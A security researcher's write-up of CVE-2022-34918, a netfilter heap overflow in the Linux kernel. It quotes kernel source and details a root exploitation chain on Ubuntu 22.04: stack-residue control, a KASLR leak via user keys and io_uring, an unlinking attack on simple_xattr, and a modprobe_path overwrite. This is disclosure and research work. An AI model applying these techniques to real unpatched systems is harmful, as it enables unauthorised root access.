In our previous article Yet another bug into Netfilter, I presented a vulnerability found within the netfilter subsystem of the Linux kernel. During my investigation, I found a weird comparison that does not fully protect a copy within a buffer. It led to a heap buffer overflow that was exploited to obtain root privileges on Ubuntu 22.04.

A small jump in the past

In the last episode, we reached an out-of-bound within the nft_set structure (/include/net/netfilter/nf_tables.h).

struct nft_set {

struct list_head list;

struct list_head bindings;

struct nft_table *table;

possible_net_t net;

char *name;

u64 handle;

u32 ktype;

u32 dtype;

u32 objtype;

u32 size;

u8 field_len[NFT_REG32_COUNT];

u8 field_count;

u32 use;

atomic_t nelems;

u32 ndeact;

u64 timeout;

u32 gc_int;

u16 policy;

u16 udlen;

unsigned char *udata;

/* runtime data below here */

const struct nft_set_ops *ops ____cacheline_aligned;

u16 flags:14,

genmask:2;

u8 klen;

u8 dlen;

u8 num_exprs;

struct nft_expr *exprs[NFT_SET_EXPR_MAX];

struct list_head catchall_list;

unsigned char data[]

__attribute__((aligned(__alignof__(u64))));

};

As nft_set contains lots of data, some other fields of this structure could be used to get a better write primitive.

I decided to search around the length fields (udlen, klen and dlen) because it could be helpful to perform some overflows.

Research for Code and Anomalies

Exploring the different accesses to the field dlen, a call to the memcpy function (1) in nft_set_elem_init (/net/netfilter/nf_tables_api.c) hold my attention.

void *nft_set_elem_init(const struct nft_set *set,

const struct nft_set_ext_tmpl *tmpl,

const u32 *key, const u32 *key_end,

const u32 *data, u64 timeout, u64 expiration, gfp_t gfp)

{

struct nft_set_ext *ext;

void *elem;

elem = kzalloc(set->ops->elemsize + tmpl->len, gfp); <===== (0)

if (elem == NULL)

return NULL;

ext = nft_set_elem_ext(set, elem);

nft_set_ext_init(ext, tmpl);

if (nft_set_ext_exists(ext, NFT_SET_EXT_KEY))

memcpy(nft_set_ext_key(ext), key, set->klen);

if (nft_set_ext_exists(ext, NFT_SET_EXT_KEY_END))

memcpy(nft_set_ext_key_end(ext), key_end, set->klen);

if (nft_set_ext_exists(ext, NFT_SET_EXT_DATA))

memcpy(nft_set_ext_data(ext), data, set->dlen); <===== (1)

...

return elem;

}

This call is suspicious because two different objects are used.

The destination buffer is stored within an nft_set_ext object, ext, whereas the size of copy is extracted from an nft_set object.

The object ext is dynamically allocated at (0) with elem and the size reserved for it is tmpl->len.

I wanted to check that the value stored in set->dlen is used to compute the value stored in tmpl->len.

The wrong place

nft_set_elem_init is called (5) within the function nft_add_set_elem (/net/netfilter/nf_tables_api.c), which is responsible to add an element to a netfilter set.

static int nft_add_set_elem(struct nft_ctx *ctx, struct nft_set *set,

const struct nlattr *attr, u32 nlmsg_flags)

{

struct nlattr *nla[NFTA_SET_ELEM_MAX + 1];

struct nft_set_ext_tmpl tmpl;

struct nft_set_elem elem; <===== (2)

struct nft_data_desc desc;

...

if (nla[NFTA_SET_ELEM_DATA] != NULL) {

err = nft_setelem_parse_data(ctx, set, &desc, &elem.data.val, <===== (3)

nla[NFTA_SET_ELEM_DATA]);

if (err < 0)

goto err_parse_key_end;

...

nft_set_ext_add_length(&tmpl, NFT_SET_EXT_DATA, desc.len); <===== (4)

}

...

err = -ENOMEM;

elem.priv = nft_set_elem_init(set, &tmpl, elem.key.val.data, <===== (5)

elem.key_end.val.data, elem.data.val.data,

timeout, expiration, GFP_KERNEL);

if (elem.priv == NULL)

goto err_parse_data;

...

As you can observe, set->dlen is not used to reserve the space for data associated with the id NFT_SET_EXT_DATA, instead it is desc.len (5).

desc is initialized within the function nft_setelem_parse_data (/net/netfilter/nf_tables_api.c) called at (3)

static int nft_setelem_parse_data(struct nft_ctx *ctx, struct nft_set *set,

struct nft_data_desc *desc,

struct nft_data *data,

struct nlattr *attr)

{

int err;

err = nft_data_init(ctx, data, NFT_DATA_VALUE_MAXLEN, desc, attr); <===== (6)

if (err < 0)

return err;

if (desc->type != NFT_DATA_VERDICT && desc->len != set->dlen) { <===== (7)

nft_data_release(data, desc->type);

return -EINVAL;

}

return 0;

}

First of all, data and desc are filled in nft_data_init (/net/netfilter/nf_tables_api.c) according to data provided by a user (6).

The critical part is the check done between desc->len and set->dlen at (7), it only occurs when data associated to the added element has a type different of NFT_DATA_VERDICT.

However, set->dlen is controlled by the user when a new set is created.

The only restriction is that set->dlen should be lower than 64 bytes and the data type should be different of NFT_DATA_VERDICT.

Moreover, when desc->type is equal to NFT_DATA_VERDICT, desc->len is equal to 16 bytes.

Adding an element of type NFT_DATA_VERDICT to a set with data type NFT_DATA_VALUE usually lead to desc->len being different from set->dlen.

Therefore, it is possible to perform a heap buffer overflow in nft_set_elem_init at (1).

This buffer overflow can be extended up to 48 bytes long.

Stay here ! I will be back soon !

Nevertheless, this is not a standard buffer overflow, when a user can directly control the overflowing data. In this case, random data will be copied out of the allocated buffer.

If we check the call to nft_set_elem_init (5), one can observe that copied data are extracted from a local variable elem, which is a nft_set_elem object.

struct nft_set_elem elem; <===== (2)

...

elem.priv = nft_set_elem_init(set, &tmpl, elem.key.val.data, <===== (5)

elem.key_end.val.data, elem.data.val.data,

timeout, expiration, GFP_KERNEL);

nft_set_elem (/net/netfilter/nf_tables.h) are used to store information about new elements during their creation.

#define NFT_DATA_VALUE_MAXLEN 64

struct nft_verdict {

u32 code;

struct nft_chain *chain;

};

struct nft_data {

union {

u32 data[4];

struct nft_verdict verdict;

};

} __attribute__((aligned(__alignof__(u64))));

struct nft_set_elem {

union {

u32 buf[NFT_DATA_VALUE_MAXLEN / sizeof(u32)];

struct nft_data val;

} key;

union {

u32 buf[NFT_DATA_VALUE_MAXLEN / sizeof(u32)];

struct nft_data val;

} key_end;

union {

u32 buf[NFT_DATA_VALUE_MAXLEN / sizeof(u32)];

struct nft_data val;

} data;

void *priv;

};

As one can see, 64 bytes are reserved to temporarily store data associated to the new element.

However, only 16 bytes at most are written into elem.data when the buffer overflow is triggered.

Therefore, random bytes are used in the overflow.

Finally, not so random

At this point, I found a buffer overflow without control on data used for the corruption. Building an exploit with an uncontrolled buffer overflow is a real challenge.

elem.data used in the overflow is not initialized (2).

It could be used to control the overflow.

Let’s have a look to the caller, maybe the previously called function can help to control data used for the overflow.

nft_add_set_elem is called in nf_tables_newsetelem (/net/netfilter/nf_tables_api.c) for each elements that the user wants to add to the set.

static int nf_tables_newsetelem(struct sk_buff *skb,

const struct nfnl_info *info,

const struct nlattr * const nla[])

{

...

nla_for_each_nested(attr, nla[NFTA_SET_ELEM_LIST_ELEMENTS], rem) {

err = nft_add_set_elem(&ctx, set, attr, info->nlh->nlmsg_flags);

if (err < 0) {

NL_SET_BAD_ATTR(extack, attr);

return err;

}

}

}

nla_for_each_nested is used to iterate over attributes sent by the user, so the user is able to control the number of iteration that will be done.

And nla_for_each_nested is only using macros and inline functions, so a call to nft_add_set_elem can be directly followed by another call to nft_add_set_elem.

It is very useful because it allows to use data of a previous element in the overflow, as elem.data is not initialized.

Moreover, one can ignore the randomization of the stack layout.

Therefore, the way to control the overflow will be independent of the kernel compilation.



The following schema summarizes the different stages of elem.data within the stack to produce a controlled overflow.

Random data are stored within the stack, adding a new element with NFT_DATA_VALUE data leads to user-controlled data within the stack.

Finally, adding a second element with NFT_DATA_VERDICT data will trigger the buffer overflow and the data residue of the last element will be copied during the overflow.

Cache selection

The last thing we didn’t discuss before developing my exploitation strategy is the cache where the overflow happens.

elem, allocated at (0), is dependent from the different options selected by the user, as shown in the previous extract of the function nft_add_set_elem, its size may vary.

There are several options that can be used to increase it, such as NFT_SET_ELEM_KEY and NFT_SET_ELEM_KEY_END.

They allow to reserve two buffers with a length up to 64 bytes in elem.

So this overflow can clearly happen in several caches.

elem is allocated on Ubuntu 22.04 with the flag GFP_KERNEL.

Therefore, the concerned caches are kmalloc-{64,96,128,192}.

Now, the only thing that remains is to align elem on the cache object size to perform the best overflow.



The next schema represents the construction of elem to align it on 64 bytes.

We used the following construction in order to target the kmalloc-64 cache:

- 20 bytes for the object header

- 28 bytes of padding via

NFT_SET_ELEM_KEY - 16 bytes to store the element data of type

NFT_DATA_VERDICT.

Gimme a leak

Now that it is possible to control the overflowing data, the next step is to find a way to retrieve the KASLR base.

As the overflow only occurred in kmalloc-x caches, the classical msg_msg objects cannot be used to perform an information leak, because they are allocated within the kmalloc-cg-x caches.

We looked at user_key_payload (/include/keys/user-type.h) objects, normally used to store sensitive user information in kernel land, represent a good alternative.

They are similar to msg_msg objects in their structure: a header with the object size, then a buffer with user data.

struct user_key_payload {

struct rcu_head rcu; /* RCU destructor */

unsigned short datalen; /* length of this data */

char data[] __aligned(__alignof__(u64)); /* actual data */

};

These objects are allocated within the function user_preparse (/security/keys/user_defined.c)

int user_preparse(struct key_preparsed_payload *prep)

{

struct user_key_payload *upayload;

size_t datalen = prep->datalen;

if (datalen <= 0 || datalen > 32767 || !prep->data)

return -EINVAL;

upayload = kmalloc(sizeof(*upayload) + datalen, GFP_KERNEL); <===== (6)

if (!upayload)

return -ENOMEM;

/* attach the data */

prep->quotalen = datalen;

prep->payload.data[0] = upayload;

upayload->datalen = datalen;

memcpy(upayload->data, prep->data, datalen); <===== (7)

return 0;

}

The allocation done at (6) is taking into consideration the length of the data provided by the user.

Then, data is stored just after the header with the call to memcpy at (7)

The header of user_key_payload objects is 24 bytes long, consequently they can be used to spray several caches, kmalloc-32 to kmalloc-8k.

As with msg_msg objects, the goal is to overwrite the field datalen with a bigger value than the initial one.

When retrieving the information stored, the corrupted object will return more data than initially provided by the user.

However, there is an important drawback with this spray.

The number of allocated objects is restricted.

The sysctl variable kernel.keys.maxkeys defines the limit on the number of allowed keys within a user keyring.

Moreover, kernel.keys.maxbytes restricts the number of stored bytes within a keyring.

The default values of these variables are very low.

They are shown below for Ubuntu 22.04

kernel.keys.maxbytes = 20000

kernel.keys.maxkeys = 200

Leaking is good, leaking useful is better

Since I found a way to leak information, the next step is to find interesting information.

Working within the kmalloc-64 cache seemed the best one, this is the cache with the smallest objects where the overflow can occur.

Consequently, a higher number of objects can leak.

percpu_ref_data (/include/linux/percpu-refcount.h) objects are also allocated in this cache.

They are interessant targets because they contain two useful kinds of pointers.

struct percpu_ref_data {

atomic_long_t count;

percpu_ref_func_t *release;

percpu_ref_func_t *confirm_switch;

bool force_atomic:1;

bool allow_reinit:1;

struct rcu_head rcu;

struct percpu_ref *ref;

};

These objects store pointers to functions (fields release and confirm_switch) that can be used to compute the KASLR base or module bases when they are leaked and also a pointer to a dynamically allocated object (field ref) useful to compute the physmap base.

Such objects are allocated during a call to percpu_ref_init (/lib/percpu-refcount.c).

int percpu_ref_init(struct percpu_ref *ref, percpu_ref_func_t *release,

unsigned int flags, gfp_t gfp)

{

struct percpu_ref_data *data;

...

data = kzalloc(sizeof(*ref->data), gfp);

...

data->release = release;

data->confirm_switch = NULL;

data->ref = ref;

ref->data = data;

return 0;

}

The simplest way to allocate percpu_ref_data objects is to use the io_uring_setup syscall (/fs/io_uring.c).

And in order to program the release of such an object, a simple call to the close syscall is enough.

The allocation of a percpu_ref_data object is done during the initialization of an io_ring_ctx object (/fs/io_uring.c) within the function io_ring_ctx_alloc (/fs/io_uring.c).

static __cold struct io_ring_ctx *io_ring_ctx_alloc(struct io_uring_params *p)

{

struct io_ring_ctx *ctx;

...

if (percpu_ref_init(&ctx->refs, io_ring_ctx_ref_free,

PERCPU_REF_ALLOW_REINIT, GFP_KERNEL))

goto err;

...

}

As io_uring is integrated to the Linux core, the leak of io_ring_ctx_ref_free (/fs/io_uring.c) allows to compute the KASLR base.

During my investigation, some unexpected percpu_ref_data objects were in the leak but with the address of the function io_rsrc_node_ref_zero (/fs/io_uring.c) within the field release.

After analyzing the origin of these objects, I understood that they also come from the io_uring_setup syscall.

This good side effect of the io_uring_setup syscall allowed to improve the leak within my exploit.

I am (G)root

Now, that it is possible to obtain a useful information leak, a good write primitive is needed to perform a privilege escalation.

A few weeks ago, Lam Jun Rong from Starlabs released an article that describes a new way to exploit the CVE-2021-41073.

He is presenting a new write primitive, the unlinking attack.

It is based on the list_del operation.

After corrupting a list_head object with two addresses, one address gets stored at the other.

As in the article of L.J. Rong, the target for the list_head corruption in my exploit is a simple_xattr object.

struct simple_xattr {

struct list_head list;

char *name;

size_t size;

char value[];

};



To work, this technique requires to know which object has been corrupted. In the other case, removing random items from the list leads surly to a fault in the list traversal. The items in the list are identified with their names.

To identify the corrupted object, I perform a trick on the name field: allocating name with a length high enough to have 256 bytes reserved, the least significant byte of the returned address is null.

Little endian architectures, such as x86_64, allow us to just erase the least significant byte of name after the two pointers in the list_head.

Consequently, it is possible to prepare the list field for the write primitive and at the same time to identify the corrupted object truncating its name.

The only requirement is that all the names have the same end.

The following schema summarizes the construction of the name for a spray with simple_xattr objects.

Using this write primitive, it is possible to edit the modprobe_path with a path in the /tmp/ folder.

It allows to execute any program with root privileges, and enjoy a root shell !

Remarks

This exploitation method is based on the hypothesis that a specific address is mapped in kernel land which is not always the case. So the exploit is not fully reliable but it still has a good success rate. The second drawback of the unlinking attack is the kernel panic that comes when the exploit is finished. This could be avoided by finding objects that can stay in the kernel memory at the end of the exploit process.

The end of the story

This vulnerability has been reported to the Linux security team and CVE-2022-34918 has been assigned. They proposed a patch that I tested and reviewed, and it has been released in the upstream tree within the commit 7e6bc1f6cabcd30aba0b11219d8e01b952eacbb6.

Conclusion

To sum up, I found a heap buffer overflow within the Netfilter subsystem of the Linux kernel. This vulnerability could be exploited to get a privilege escalation on Ubuntu 22.04. The source code of the exploit is available on our GitHub.

I would like to acknowledge RandoriSec for the opportunity they gave me to perform vulnerability research inside the Linux kernel during my internship and also my research team for their advice.